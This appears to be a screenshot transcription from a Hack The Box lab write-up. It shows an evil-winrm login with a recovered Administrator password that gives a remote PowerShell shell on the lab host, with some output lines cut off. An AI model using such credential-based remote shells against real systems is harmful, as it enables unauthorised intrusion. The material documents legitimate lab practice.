 ┌──(kali㉿kali)-[~/htb/heist]
└─$ evil-winrm -u 'Administrator' -p '4dD!5}x/re8]FBuZ' -i 10.10.10.149
Evil-WinRM shell v3.2
Warning: Remote path completions is disabled due to ruby limitation: quo
s unimplemented on this machine
Data: For more information, check Evil-WinRM Github: https://github.com/
th-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> whoami
supportdesk\administrator
*Evil-WinRM* PS C:\Users\Administrator\Documents>